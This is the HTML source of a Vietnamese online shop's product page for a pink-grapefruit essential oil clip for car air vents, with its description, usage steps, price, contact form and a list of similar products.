																<li><a href="dung-cho-spa-khach-san.html" title="Dùng cho spa, khách sạn.."><i class="fa fa-caret-right"></i> Dùng cho spa, khách sạn..</a></li>
																<li><a href="dung-cho-nha-bep.html" title="Dùng cho nhà bếp"><i class="fa fa-caret-right"></i> Dùng cho nhà bếp</a></li>
																<li><a href="dung-duoi-con-trung.html" title="Dùng đuổi côn trùng"><i class="fa fa-caret-right"></i> Dùng đuổi côn trùng</a></li>
																<li><a href="dung-cho-wc.html" title="Dùng cho WC"><i class="fa fa-caret-right"></i> Dùng cho WC</a></li>
																<li><a href="dung-cho-phong-ngu.html" title="Dùng cho phòng ngủ"><i class="fa fa-caret-right"></i> Dùng cho phòng ngủ</a></li>
																<li><a href="dung-cho-phong-khach.html" title="Dùng cho phòng khách"><i class="fa fa-caret-right"></i> Dùng cho phòng khách</a></li>
																<li><a href="dung-cho-tam-linh.html" title="Dùng cho tâm linh"><i class="fa fa-caret-right"></i> Dùng cho tâm linh</a></li>
																<li><a href="dung-cho-nguoi-gia.html" title="Dùng cho người già"><i class="fa fa-caret-right"></i> Dùng cho người già</a></li>
																<li><a href="dung-cho-nguoi-lon.html" title="Dùng cho người lớn"><i class="fa fa-caret-right"></i> Dùng cho người lớn</a></li>
																<li><a href="dung-cho-tre-em.html" title="Dùng cho trẻ em"><i class="fa fa-caret-right"></i> Dùng cho trẻ em</a></li>
																<li><a href="dung-cho-tay-chan.html" title="Dùng cho tay chân"><i class="fa fa-caret-right"></i> Dùng cho tay chân</a></li>
																<li><a href="dung-cho-toc.html" title="Dùng cho tóc"><i class="fa fa-caret-right"></i> Dùng cho tóc</a></li>
																<li><a href="dung-cho-mat.html" title="Dùng cho mặt"><i class="fa fa-caret-right"></i> Dùng cho mặt</a></li>
																<li><a href="dung-cho-body.html" title="Dùng cho body"><i class="fa fa-caret-right"></i> Dùng cho body</a></li>
										</ul>
					<div class="banner mega-menu-banner">
						<a href="" title=""><img src="templates/frontend/resources/img/upload/banner-theoyeucau.jpg" alt="Sản phẩm Sức khỏe" /></a>
					</div>
				</div>
			</div><!-- .fly-menu -->
					</li>
	</ul>
</div><!-- .mega-menu -->
				</section><!-- .panel-body -->
			</section><!-- .main-categories -->
									<nav class="main-nav">
				<ul class="uk-navbar-nav main-menu">
										<li>
						<a href="khuyen-mai.html" title="Khuyến mãi">Khuyến mãi</a>
											</li>
										<li>
						<a href="review-san-pham.html" title="Review sản phẩm">Review sản phẩm</a>
												<div class="drop-menu">
							<ul class="uk-list uk-clearfix sub-menu">
															<li>
									<a href="review-tinh-dau.html" title="Review Tinh dầu">Review Tinh dầu</a>
								</li>
															<li>
									<a href="review-den-xong-tinh-dau.html" title="Đèn xông tinh dầu">Đèn xông tinh dầu</a>
								</li>
															<li>
									<a href="review-khac.html" title="Review Khác">Review Khác</a>
								</li>
															<li>
									<a href="cau-chuyen-khach-hang.html" title="Câu chuyện Khách hàng">Câu chuyện Khách hàng</a>
								</li>
														</ul>
						</div>
											</li>
										<li>
						<a href="cong-dong.html" title="Cộng đồng">Cộng đồng</a>
												<div class="drop-menu">
							<ul class="uk-list uk-clearfix sub-menu">
															<li>
									<a href="mua-sam-o-dau.html" title="Mua sắm ở đâu">Mua sắm ở đâu</a>
								</li>
															<li>
									<a href="sach-online.html" title="Sách Online">Sách Online</a>
								</li>
															<li>
									<a href="cham-soc-suc-khoe.html" title="Chăm sóc sức khỏe">Chăm sóc sức khỏe</a>
								</li>
															<li>
									<a href="hoat-dong-thuong-nien.html" title="Hoạt động thường niên">Hoạt động thường niên</a>
								</li>
															<li>
									<a href="danh-ba-spa.html" title="Danh bạ Spa">Danh bạ Spa</a>
								</li>
															<li>
									<a href="for-foreigners" title="For foreigners">For foreigners</a>
								</li>
														</ul>
						</div>
											</li>
										<li>
						<a href="tuyen-dung.html" title="Tuyển dụng">Tuyển dụng</a>
											</li>
										<li>
						<a href="hoi-dap.html" title="Hỏi đáp">Hỏi đáp</a>
											</li>
										<li>
						<a href="video.html" title="Video">Video</a>
											</li>
										<li>
						<a href="ve-chung-toi.html" title="Về chúng tôi">Về chúng tôi</a>
											</li>
									</ul>
			</nav><!-- .main-nav -->
					</div>
	</div>
</section><!-- .mainnav-section --><style>
.prd-detail .panel-head{
	position: relative;
}
.ctn{
	position: absolute;
	height: 100%;
	top: 0;
	width: 100%;
	background: rgba(0, 0, 0, .4);
	z-index: 9999999
}
.img-sold{
	/* max-width: 1179px; */
	margin: 5% auto;
	height: 80%;
}
.contact-box{}
.contact-box .heading{
	color: #1ab794;
	font-size: 18px;
	border-bottom: 2px solid #1ab794;
	padding-bottom: 5px;
}
.contact-box .heading::before{
	content: '\f0da';
	font-family: FontAwesome;
	color: #1ab794;
}
.contact-box .heading::after{}
.contact-box .wrap{
	display: block;
	margin-bottom: 10px !important;
}
.contact-box input, textarea{
	display: block;
	width: 100%;
	
}
.contact-box input{}
.contact-box textarea{
	margin-bottom: 10px !important;
}
@media (min-width: 960px) {
	.contact-box .wrap{
		width: 60%;
		margin: 0 auto;
	}
}
.btn-contact{background:#1ab794;text-transform:uppercase;color:#fff}
</style>
<div class="breadcrumb">
	<div class="uk-container uk-container-center">
		<ul class="uk-breadcrumb">
			<li><a href="" title="">Trang chủ</a></li>
									<li><a href="tinh-dau.html" title="Tinh dầu">Tinh dầu</a></li>
					</ul>
	</div>
</div><!-- .breadcrumb -->
<!-- <div id="my-id" class="uk-modal">
		<div class="uk-modal-dialog">
	
			<a href="." title="" class="img-sold img-scaledown"><img src="templates/hethang.jpg" alt=""></a>
		</div>
	</div> -->

<div id="article-page" class="body-container">
	<div class="uk-container uk-container-center">
		<div class="uk-grid uk-grid-collapse fix-grid-3">
			<div class="detail-section">
				<section class="prd-detail">
					<header class="panel-head">
						
							<div class="ctn">
								<a href="." title="" class="img-sold img-scaledown"><img src="templates/hethang.jpg" alt=""></a>
							</div>
												<div class="uk-grid lib-grid-20">
							<div class="uk-width-3-5">
																<div class="prd-gallerys">
									<div class="uk-clearfix">
										<div class="list-image">
											<ul class="uk-list">
																								 
												<li><a data-uk-lightbox="{group:'my-group'}" class="image img-scaledown image-thumb" href="/uploads/images/san-pham/tinh-dau/tinh-dau-o-to/tinh-dau-cai-cua-gio/tinh-dau-thom-cai-cua-gio-o-to-xe-hoi-tinh-dau-100-buoi.jpg" title="/uploads/images/san-pham/tinh-dau/tinh-dau-o-to/tinh-dau-cai-cua-gio/tinh-dau-thom-cai-cua-gio-o-to-xe-hoi-tinh-dau-100-buoi.jpg" data-image="/uploads/images/san-pham/tinh-dau/tinh-dau-o-to/tinh-dau-cai-cua-gio/tinh-dau-thom-cai-cua-gio-o-to-xe-hoi-tinh-dau-100-buoi.jpg"><img src="/uploads/images/san-pham/tinh-dau/tinh-dau-o-to/tinh-dau-cai-cua-gio/tinh-dau-thom-cai-cua-gio-o-to-xe-hoi-tinh-dau-100-buoi.jpg" alt="/uploads/images/san-pham/tinh-dau/tinh-dau-o-to/tinh-dau-cai-cua-gio/tinh-dau-thom-cai-cua-gio-o-to-xe-hoi-tinh-dau-100-buoi.jpg" /></a></li>
												 
												<li><a data-uk-lightbox="{group:'my-group'}" class="image img-scaledown image-thumb" href="/uploads/images/san-pham/tinh-dau/tinh-dau-o-to/tinh-dau-cai-cua-gio/tinh-dau-thom-cai-cua-gio-o-to-xe-hoi-anh-that.jpg" title="/uploads/images/san-pham/tinh-dau/tinh-dau-o-to/tinh-dau-cai-cua-gio/tinh-dau-thom-cai-cua-gio-o-to-xe-hoi-anh-that.jpg" data-image="/uploads/images/san-pham/tinh-dau/tinh-dau-o-to/tinh-dau-cai-cua-gio/tinh-dau-thom-cai-cua-gio-o-to-xe-hoi-anh-that.jpg"><img src="/uploads/images/san-pham/tinh-dau/tinh-dau-o-to/tinh-dau-cai-cua-gio/tinh-dau-thom-cai-cua-gio-o-to-xe-hoi-anh-that.jpg" alt="/uploads/images/san-pham/tinh-dau/tinh-dau-o-to/tinh-dau-cai-cua-gio/tinh-dau-thom-cai-cua-gio-o-to-xe-hoi-anh-that.jpg" /></a></li>
												 
												<li><a data-uk-lightbox="{group:'my-group'}" class="image img-scaledown image-thumb" href="/uploads/images/san-pham/tinh-dau/tinh-dau-nguyen-chat/tinhdau100/tinh-dau-buoi-tinh-dau-100-10ml.jpg" title="/uploads/images/san-pham/tinh-dau/tinh-dau-nguyen-chat/tinhdau100/tinh-dau-buoi-tinh-dau-100-10ml.jpg" data-image="/uploads/images/san-pham/tinh-dau/tinh-dau-nguyen-chat/tinhdau100/tinh-dau-buoi-tinh-dau-100-10ml.jpg"><img src="/uploads/images/san-pham/tinh-dau/tinh-dau-nguyen-chat/tinhdau100/tinh-dau-buoi-tinh-dau-100-10ml.jpg" alt="/uploads/images/san-pham/tinh-dau/tinh-dau-nguyen-chat/tinhdau100/tinh-dau-buoi-tinh-dau-100-10ml.jpg" /></a></li>
																							</ul>
										</div>
										<div class="prd-detail-image">
										
											<div href="/uploads/images/san-pham/tinh-dau/tinh-dau-o-to/tinh-dau-cai-cua-gio/tinh-dau-khuech-tan-cai-cua-gio-o-to-buoi-hong-tinhdau100.jpg" class="thumb img-scaledown image-big" data-uk-lightbox="{group:'my-group'}"><img src="/uploads/images/san-pham/tinh-dau/tinh-dau-o-to/tinh-dau-cai-cua-gio/tinh-dau-khuech-tan-cai-cua-gio-o-to-buoi-hong-tinhdau100.jpg" alt="" /></div>
										</div>
									</div>
								</div><!-- .prd-gallerys -->
							</div>
							<div class="uk-width-2-5">
								<div class="prd-description">
									<h1 class="prd-title">Tinh dầu cài cửa gió ô tô bưởi hồng</h1>
																											<div class="prd-brand uk-clearfix">
										<span class="label">Thương hiệu: </span>
																														  										<a href="tinh-dau-100.html" title="Tinh dầu 100">Tinh dầu 100</a>
																			</div>
																		<div class="prd-excerpt">
										<p>Tinh dầu cài cửa gió ô tô bưởi hồng là tinh dầu tự khuếch tán, mùi hương là tinh dầu bưởi hồng nguyên chất ngọt mát, sảng khoái tinh thần, chống say xe hiệu quả&nbsp;</p>									</div>
									
									<div class="prd-property uk-flex uk-flex-bottom">
										<div class="wrap-price">
																						<span class="prd-price" style="color:#333;font-size:14px;text-decoration: line-through">100.000đ</span>
																						<span class="prd-price">90.000đ</span>
										</div>
									
										<div class="prd-buy uk-clearfix">
											<label class="select-label">
												<select name="" class="uk-width-1-1 form-select quantity-select">
																									<option value="1">1</option>
																									<option value="2">2</option>
																									<option value="3">3</option>
																									<option value="4">4</option>
																									<option value="5">5</option>
																									<option value="6">6</option>
																									<option value="7">7</option>
																									<option value="8">8</option>
																									<option value="9">9</option>
																									<option value="10">10</option>
																								</select>
											</label>
											
											<a class="btn-add-to-cart ajax-addtocart" data-locate="32B Lạc Trung, Hai Bà Trưng, Hà Nội" href="" id="" title="Thêm giỏ hàng" data-affiliate="0" data-quantity="1" data-id="869" data-price="90000">MUA NGAY</a>
										</div>
										<script type="text/javascript">
											$(document).ready(function(){
												$('.quantity-select').change(function(){
													var quantity = $(this).val();
													$('.ajax-addtocart').attr('data-quantity',quantity);
												});
												$('.locate').click(function(){
													var lacate = $(this).attr('data-location');
													$('.ajax-addtocart').attr('data-locate',lacate);
												});
											});
										</script>
									</div>
									<div class="uudai uk-text-left mb5">
										<p>Khi mua sản phẩm này bạn đã đóng góp <a href="https://tinhdau100.vn/quy-1-phan-tram.html" title="QUỸ 1 PHẦN TRĂM" target="_blank">1% vào qũy từ thiện.</a></p>
									</div>
																											<div class="store">
										<div class="uk-accordion" data-uk-accordion>
											<div class="uk-accordion-title accordion-label">Nhận ship COD hoặc bạn có thể đến</div>
											<div class="uk-accordion-content accordion-content">
												<div class="form-row">
													<input type="radio" name="location" checked="checked" class="input-radio locate" data-location="146 Phố Chùa Quỳnh, Phường Bạch Mai, Hà Nội, Việt Nam" />
													<label class="radio-label">146 Phố Chùa Quỳnh, Phường Bạch Mai, Hà Nội 0972.168.805 <span class="status">(Còn hàng)</span></label>
												</div>
																				
												
												<div class="form-row"></div>
											</div>
										</div>
									</div>
								</div><!-- .prd-description -->
							</div>
						</div><!-- .uk-grid -->
						<div class="share-box"> 
							<div class="facebook">
								<div class="fb-like" data-href="https://tinhdau100.vn/tinh-dau-khuech-tan-cai-cua-gio-o-to-buoi-hong-tinh-dau-100.html" data-layout="button_count" data-action="like" data-show-faces="true" data-share="true"></div>
							</div>
						</div><!-- end .share-box -->
					</header>
					<section class="panel-body">
						<div class="promotion-box">
							<div class="wrapper uk-clearfix">
																<div class="video">
									<iframe width="100%" height="100%" src="https://www.youtube.com/embed/QUlm55ZvOps" frameborder="0" allowfullscreen></iframe>
								</div>
																
								<div class="infor">
									<div class="title"><span>Nhận thêm các phần quà:</span></div>
																										</div>
							</div>
						</div><!-- .promotion-box -->
						<div class="prd-parameter">
							<div class="main-title">Thông số sản phẩm</div>
							<p><span style="color: rgba(0, 0, 0, 0.8); font-family: &quot;Helvetica Neue&quot;, Helvetica, Arial, 文泉驛正黑, &quot;WenQuanYi Zen Hei&quot;, &quot;Hiragino Sans GB&quot;, &quot;儷黑 Pro&quot;, &quot;LiHei Pro&quot;, &quot;Heiti TC&quot;, 微軟正黑體, &quot;Microsoft JhengHei UI&quot;, &quot;Microsoft JhengHei&quot;, sans-serif; font-size: 14px; white-space: pre-wrap;">Bộ tinh dầu ô tô kẹp cửa gió điều hòa bao gồm: </span></p>

<p>- 1 lọ tinh dầu bưởi&nbsp;hồng&nbsp;10ml</p>

<p>- 1 lọ vuông đựng&nbsp;tinh dầu 7ml</p>

<p>- 2 que&nbsp;gỗ hút đầu tròn</p>

<p>- 1 cài&nbsp;sắt&nbsp;</p>

<p><span style="color: rgba(0, 0, 0, 0.8); font-family: &quot;Helvetica Neue&quot;, Helvetica, Arial, 文泉驛正黑, &quot;WenQuanYi Zen Hei&quot;, &quot;Hiragino Sans GB&quot;, &quot;儷黑 Pro&quot;, &quot;LiHei Pro&quot;, &quot;Heiti TC&quot;, 微軟正黑體, &quot;Microsoft JhengHei UI&quot;, &quot;Microsoft JhengHei&quot;, sans-serif; font-size: 14px; white-space: pre-wrap;">Thời gian sử dụng: từ 1.5-2 tháng</span></p>
						</div><!-- .prd-parameter -->
						<div class="prd-infor">
							<div class="main-title">Thông tin sản phẩm</div>
							<div class="content">
								<p><span style="font-size:14px;"><span style="font-family:arial,helvetica,sans-serif;">Nếu bạn thích mùi thơm của&nbsp;hoa quả tự nhiên, ngọt mát và sự tiện lợi khi sử dụng trong xe ô tô thì&nbsp;Tinh dầu cài&nbsp;cửa gió ô tô bưởi&nbsp;hồng là sự lựa chọn không thể bỏ qua.&nbsp;</span></span></p>

<p><span style="font-size:14px;"><span style="font-family:arial,helvetica,sans-serif;">Xem thêm thông tin về&nbsp;<strong><a href="https://tinhdau100.vn/tinh-dau-buoi-hong-10ml-tinhdau100.html">tinh dầu bưởi&nbsp;hồng&nbsp;nguyên chất</a></strong></span></span></p>

<p><span style="font-size:14px;"><span style="font-family:arial,helvetica,sans-serif;"><img alt="" src="/uploads/images/san-pham/tinh-dau/tinh-dau-o-to/tinh-dau-cai-cua-gio/tinh-dau-khuech-tan-cai-cua-gio-o-to-buoi-hong-tinhdau100.jpg" style="width: 1000px; height: 1000px;" /></span></span></p>

<p><span style="font-size:14px;"><span style="font-family:arial,helvetica,sans-serif;">CÔNG DỤNG</span></span></p>

<p><span style="font-size:14px;"><span style="font-family:arial,helvetica,sans-serif;">-&nbsp;Tinh dầu cài&nbsp;cửa gió ô tô bưởi&nbsp;hồng: là tinh dầu tự&nbsp;khuếch tán.&nbsp;Tỏa hương chậm hơn nên mùi hương dịu và tiết kiệm tinh dầu.&nbsp;Chỉ cần cài lọ tinh dầu vào vị trí cửa quạt gió&nbsp;sẽ giúp hương thơm đi khắp xe và phát huy tính năng khử mùi, lọc không khí. Mang lại cho chiếc xe của bạn một bầu không khí tươi mát, tự nhiên và thoải mái.&nbsp;</span></span></p>

<p><span style="font-size:14px;"><span style="font-family:arial,helvetica,sans-serif;">- Là tinh dầu bưởi&nbsp;hồng nguyên chất&nbsp;nên rất tốt và an toàn cho sức khỏe người dùng. Tốt hơn&nbsp;so với các loại sáp thơm và nước hoa có sử dụng các loại chất hóa học khác.</span></span></p>

<p><span style="font-size:14px;"><span style="font-family:arial,helvetica,sans-serif;">- Sử dụng đơn giản, nhỏ gọn và có thể làm vật trang trí độc đáo cho xe của bạn.&nbsp;</span></span></p>

<p><span style="font-size:14px;"><span style="font-family:arial,helvetica,sans-serif;">- Đem đến sự thoải mái, thư giãn, chống say xe&nbsp;cho những người trên xe.&nbsp;</span></span></p>

<p><span style="font-size:14px;"><span style="font-family:arial,helvetica,sans-serif;">- Ngoài ra bạn còn có thể để&nbsp;trong tủ quần áo, nhà vệ sinh,...</span></span></p>

<p><span style="font-size:14px;"><span style="font-family:arial,helvetica,sans-serif;">CÁC MÙI HƯƠNG KHÁC CHO BẠN LỰA CHỌN:&nbsp;<a href="https://tinhdau100.vn/tinh-dau-khuech-tan-cai-cua-gio-o-to-sa-chanh-tinh-dau-100.html"><strong>Sả Chanh</strong></a>,&nbsp;<a href="https://tinhdau100.vn/tinh-dau-khuech-tan-cai-cua-gio-o-to-hoa-hong-tinh-dau-100.html"><strong>Hoa Hồng</strong></a>,<a href="https://tinhdau100.vn/tinh-dau-khuech-tan-cai-cua-gio-o-to-hoa-nhai-tinh-dau-100.html"><strong>&nbsp;Hoa Nhài</strong></a>,&nbsp;<a href="https://tinhdau100.vn/tinh-dau-khuech-tan-cai-cua-gio-o-to-hoa-oai-huong-tinh-dau-100.html"><strong>Oải Hương</strong></a>,&nbsp;<a href="https://tinhdau100.vn/tinh-dau-khuech-tan-cai-cua-gio-o-to-cam-ngot-tinh-dau-100.html"><strong>Cam Ngọt</strong></a>,<a href="https://tinhdau100.vn/tinh-dau-khuech-tan-cai-cua-gio-o-to-bac-ha-tinh-dau-100.html"><strong>&nbsp;Bạc Hà</strong></a>,&nbsp;<a href="https://tinhdau100.vn/tinh-dau-khuech-tan-cai-cua-gio-o-to-tram-huong-go-ngot-tinh-dau-100.html"><strong>Trầm Hương &amp; Gỗ Ngọt,</strong></a>&nbsp;<a href="https://tinhdau100.vn/tinh-dau-khuech-tan-cai-cua-gio-o-to-hoa-ngoc-lan-tay-tinh-dau-100.html"><strong>Lan Tây</strong></a>,&nbsp;<a href="https://tinhdau100.vn/tinh-dau-khuech-tan-cai-cua-gio-o-to-que-tinh-dau-100.html"><strong>Quế</strong></a>,&nbsp;<a href="https://tinhdau100.vn/tinh-dau-khuech-tan-cai-cua-gio-o-to-tra-trang-tinh-dau-100.html"><strong>Trà Trắng</strong></a>,&nbsp;<a href="https://tinhdau100.vn/tinh-dau-khuech-tan-cai-cua-gio-o-to-nuoc-hoa-elen-tinh-dau-100.html"><strong>tinh dầu nước hoa Elen</strong></a>,&nbsp;<a href="https://tinhdau100.vn/tinh-dau-khuech-tan-cai-cua-gio-o-to-nuoc-hoa-ario-tinh-dau-100.html"><strong>tinh dầu nước hoa Ario</strong></a></span></span></p>

<p><span style="font-size:14px;"><span style="font-family:arial,helvetica,sans-serif;"><img alt="" src="/uploads/images/san-pham/tinh-dau/tinh-dau-o-to/tinh-dau-cai-cua-gio/tinh-dau-thom-cai-cua-gio-o-to-xe-hoi-anh-that.jpg" style="width: 1176px; height: 1176px;" /></span></span></p>

<p><span style="font-size:14px;"><span style="font-family:arial,helvetica,sans-serif;"><strong>HƯỚNG DẪN SỬ DỤNG TINH DẦU CÀI CỬA GIÓ Ô TÔ:&nbsp;</strong><br />
- Bước 1: Mở nắp gỗ của&nbsp;lọ vuông&nbsp;tinh dầu 7ml<br />
- Bước 2:&nbsp;<span style="color: rgba(0, 0, 0, 0.8); white-space: pre-wrap;">Ngày đầu tiên, đổ 2-3ml tinh dầu từ lọ 10ml sang lọ vuông để que gỗ hút hết tinh dầu thì những ngày sau đổ nốt. </span><br />
- Bước 3: Đặt cài sắt vào miệng lọ vuông, vặn nắp gỗ lại, cắm 2 que gỗ đầu tròn vào 2 lỗ nhỏ trên nắp gỗ.( có thể dốc ngược lọ vuông để tinh dầu thấm ra nắp gỗ nhiều hơn)&nbsp;<br />
- Bước 4: Cài lọ tinh dầu vào cửa quạt gió trong xe hơi (hoặc điều hòa trong phòng, đặt trong&nbsp;tủ quần áo, nhà vệ sinh,...)</span></span></p>

<p><span style="font-size:14px;"><span style="font-family:arial,helvetica,sans-serif;">Khi hết tinh dầu thì bạn lại đổ từ lọ tinh dầu khác vào lọ kẹp gió mà không cần thay mới</span></span></p>

<p><span style="font-size:14px;"><span style="font-family:arial,helvetica,sans-serif;"><span style="color: rgba(0, 0, 0, 0.8); white-space: pre-wrap;">============== </span></span></span></p>

<p><span style="font-size:14px;"><span style="font-family:arial,helvetica,sans-serif;"><strong><span style="color: rgba(0, 0, 0, 0.8); white-space: pre-wrap;">Tinh Dầu 100 Cam kết: </span></strong></span></span></p>

<p><span style="font-size:14px;"><span style="font-family:arial,helvetica,sans-serif;"><span style="color: rgba(0, 0, 0, 0.8); white-space: pre-wrap;">+ Tinh dầu ô tô bưởi 100% thiên nhiên, nguyên chất, không có chất bảo quản, không hóa chất độc hại </span></span></span></p>

<p><span style="font-size:14px;"><span style="font-family:arial,helvetica,sans-serif;"><span style="color: rgba(0, 0, 0, 0.8); white-space: pre-wrap;">+ Đền bù gấp đôi nếu phát hiện có hóa chất, không nguyên chất </span></span></span></p>

<p><span style="font-size:14px;"><span style="font-family:arial,helvetica,sans-serif;"><span style="color: rgba(0, 0, 0, 0.8); white-space: pre-wrap;">+ 1 đổi 1 trong 7 ngày nếu không hài lòng về sản phẩm hay dịch vụ tư vấn</span></span></span></p>							</div>
						</div><!-- .prd-infor -->
						<div id="contact-box" class="contact-box">
							<div class="uk-container">
								<div class="uk-container">
									<div class="wrap">
									<img src="https://tinhdau100.vn/uploads/images/he-thong/banner-hotlines.jpg">
										<div class="heading">
											Hãy để lại SĐT chúng tôi sẽ tư vấn trực tiếp cho bạn
										</div>
									</div>
								</div>
								
								<form action="" id="contact-box-form" method="post" accept-charset="utf-8" class="uk-form">
																		<input type="hidden" name="title" value="Yêu cầu tư vấn sản phẩm Tinh dầu cài cửa gió ô tô bưởi hồng">
									<input type="hidden" name="email" value="noemail@noreply.com">
									<input type="hidden" name="cur_url" value="https://tinhdau100.vn/tinh-dau-khuech-tan-cai-cua-gio-o-to-buoi-hong-tinh-dau-100.html">
									<div class="wrap">
										<input type="text" class="" name="fullname" placeholder="Nhập họ tên *">
									</div>
									<div class="wrap">
										<input type="text" class="" name="phone" placeholder="Nhập số điện thoại *">
									</div>
									<div class="wrap">
										<textarea class="form-textarea" rows="4" name="message" placeholder="Nội dung"></textarea>
									</div>
									<div class="wrap uk-text-center">
										<div class="captcha-text uk-flex uk-flex-middle" style="margin-bottom: 10px;">
											<span>Nhập kết qủa của phép tính để xác nhận (3-0=?):</span><input type="text" name="captcha-code" style="width:50px; display: inline-block">
										</div>
										<button type="submit" class="uk-button btn-contact" name="product_contact" value="contact">Gửi đi</button>
									</div>
								</form>
							</div>
						</div>
						<div class="share-box">
														
							<!-- <input type="hidden" name="" class="copy-to" value="https://tinhdau100.vn/tinh-dau-khuech-tan-cai-cua-gio-o-to-buoi-hong-tinh-dau-100.html"> -->
							<div class="facebook">
								<div class="fb-like" data-href="https://tinhdau100.vn/tinh-dau-khuech-tan-cai-cua-gio-o-to-buoi-hong-tinh-dau-100.html" data-layout="button_count" data-action="like" data-show-faces="true" data-share="true"></div>
							</div>
						</div><!-- end .share-box -->
											</section><!-- .panel-body -->
				</section><!-- .prd-detail -->
								<section class="prd-same prdcategory-child list">
					<header class="panel-head">
						<h3 class="heading-1"><span>Sản phẩm tương tự</span></h3>
					</header>
					<section class="panel-body">
						<ul class="uk-grid uk-grid-collapse uk-grid-width-1-4 list-product">
																					<li class="mb15">
								<div class="product">
									<div class="thumb">
										<a class="image" href="tinh-dau-cam-nguyen-chat-50ml-tinh-dau-100.html" title="Tinh dầu cam nguyên chất 50ml Tinh dầu 100"><img src="/uploads/.thumbs/images/san-pham/tinh-dau/tinh-dau-nguyen-chat/tinhdau100/tinh-dau-cam-nguyen-chat-tinhdau100-1-.jpg" alt="Tinh dầu cam nguyên chất 50ml Tinh dầu 100" /></a>
									</div>
									<div class="info">
										<h3 class="title"><a href="tinh-dau-cam-nguyen-chat-50ml-tinh-dau-100.html" title="Tinh dầu cam nguyên chất 50ml Tinh dầu 100">Tinh dầu cam nguyên chất 50ml Tinh dầu 100</a></h3>
										<div class="price uk-flex uk-flex-middle">
																						<div class="new">250.000đ</div>
																																</div>
                                        <div class="promo" data-promo-id="929"></div>
									</div>
								</div>
							</li>
																					<li class="mb15">
								<div class="product">
									<div class="thumb">
										<a class="image" href="tinh-dau-bac-ha-nguyen-chat-50ml-tinh-dau-100.html" title="Tinh dầu bạc hà nguyên chất 50ml Tinh Dầu 100"><img src="/uploads/.thumbs/images/san-pham/tinh-dau/tinh-dau-nguyen-chat/tinhdau100/tinh-dau-bac-ha-100-10ml.jpg" alt="Tinh dầu bạc hà nguyên chất 50ml Tinh Dầu 100" /></a>
									</div>
									<div class="info">
										<h3 class="title"><a href="tinh-dau-bac-ha-nguyen-chat-50ml-tinh-dau-100.html" title="Tinh dầu bạc hà nguyên chất 50ml Tinh Dầu 100">Tinh dầu bạc hà nguyên chất 50ml Tinh Dầu 100</a></h3>
										<div class="price uk-flex uk-flex-middle">
																						<div class="new">250.000đ</div>
																																</div>
                                        <div class="promo" data-promo-id="928"></div>
									</div>
								</div>
							</li>
																					<li class="mb15">
								<div class="product">
									<div class="thumb">
										<a class="image" href="tinh-dau-xong-gica.html" title="Tinh Dầu Xông GiCa"><img src="/uploads/.thumbs/images/san-pham/tinh-dau/tinh-dau-hon-hop/tinh-dau-xong-gica-mui-hong-1-.jpg" alt="Tinh Dầu Xông GiCa" /></a>
									</div>
									<div class="info">
										<h3 class="title"><a href="tinh-dau-xong-gica.html" title="Tinh Dầu Xông GiCa">Tinh Dầu Xông GiCa</a></h3>
										<div class="price uk-flex uk-flex-middle">
																						<div class="new">120.000đ</div>
																																</div>
                                        <div class="promo" data-promo-id="922"></div>
									</div>
								</div>
							</li>
																					<li class="mb15">
								<div class="product">
									<div class="thumb">
										<a class="image" href="tinh-dau-ngoc-lan-trang-10ml.html" title="Tinh Dầu Ngọc Lan Trắng 10ml"><img src="/uploads/.thumbs/images/san-pham/tinh-dau/tinh-dau-nguyen-chat/tinh-dau-ngoc-lan-trang-10ml-tinhdau100-7.jpg" alt="Tinh Dầu Ngọc Lan Trắng 10ml" /></a>
									</div>
									<div class="info">
										<h3 class="title"><a href="tinh-dau-ngoc-lan-trang-10ml.html" title="Tinh Dầu Ngọc Lan Trắng 10ml">Tinh Dầu Ngọc Lan Trắng 10ml</a></h3>
										<div class="price uk-flex uk-flex-middle">
																						<div class="new">160.000đ</div>
																																</div>
                                        <div class="promo" data-promo-id="920"></div>
									</div>
								</div>
							</li>
																					<li class="mb15">
								<div class="product">
									<div class="thumb">
										<a class="image" href="tinh-dau-treo-xe-o-to-huong-dua-tinh-dau-100.html" title="Tinh Dầu Treo Xe Ô Tô Hương Quả Dứa 8ml"><img src="/uploads/.thumbs/images/san-pham/tinh-dau/tinh-dau-treo-xe/tinh-dau-treo-xe-o-to-qua-dua-8ml-tinhdau100-7.jpg" alt="Tinh Dầu Treo Xe Ô Tô Hương Quả Dứa 8ml" /></a>
									</div>
									<div class="info">
										<h3 class="title"><a href="tinh-dau-treo-xe-o-to-huong-dua-tinh-dau-100.html" title="Tinh Dầu Treo Xe Ô Tô Hương Quả Dứa 8ml">Tinh Dầu Treo Xe Ô Tô Hương Quả Dứa 8ml</a></h3>
										<div class="price uk-flex uk-flex-middle">
																						<div class="new">85.000đ</div>
																																</div>
                                        <div class="promo" data-promo-id="915"></div>
									</div>
								</div>
							</li>
																					<li class="mb15">
								<div class="product">
									<div class="thumb">
										<a class="image" href="tinh-dau-ca-phe-sua-10ml-tinh-dau-100.html" title="Tinh Dầu Cà Phê Sữa 10ml"><img src="/uploads/.thumbs/images/san-pham/tinh-dau/tinh-dau-nguyen-chat/tinh-dau-ca-phe-sua-10ml-td100-7.jpg" alt="Tinh Dầu Cà Phê Sữa 10ml" /></a>
									</div>
									<div class="info">
										<h3 class="title"><a href="tinh-dau-ca-phe-sua-10ml-tinh-dau-100.html" title="Tinh Dầu Cà Phê Sữa 10ml">Tinh Dầu Cà Phê Sữa 10ml</a></h3>
										<div class="price uk-flex uk-flex-middle">
																						<div class="new">150.000đ</div>
																																</div>
                                        <div class="promo" data-promo-id="914"></div>
									</div>
								</div>
							</li>
																					<li class="mb15">
								<div class="product">
									<div class="thumb">
										<a class="image" href="tinh-dau-khuech-tan-que-may-lam-ha-huong-chuyen-dong.html" title="Tinh dầu khuếch tán que mây Lam Hà hương Chuyện Đông"><img src="/uploads/.thumbs/images/san-pham/tinh-dau/tinh-dau-khuech-tan/bo-khuech-tan-que-may-lam-ha-huong-chuyen-dong.jpg.jpg" alt="Tinh dầu khuếch tán que mây Lam Hà hương Chuyện Đông" /></a>
									</div>
									<div class="info">
										<h3 class="title"><a href="tinh-dau-khuech-tan-que-may-lam-ha-huong-chuyen-dong.html" title="Tinh dầu khuếch tán que mây Lam Hà hương Chuyện Đông">Tinh dầu khuếch tán que mây Lam Hà hương Chuyện Đông</a></h3>
										<div class="price uk-flex uk-flex-middle">
																						<div class="old">Giá: 350.000đ</div>
																						<div class="new">330.000đ</div>
																																	<div class="discount">-6%</div>
																					</div>
                                        <div class="promo" data-promo-id="905"></div>
									</div>
								</div>
							</li>
																					<li class="mb15">
								<div class="product">
									<div class="thumb">
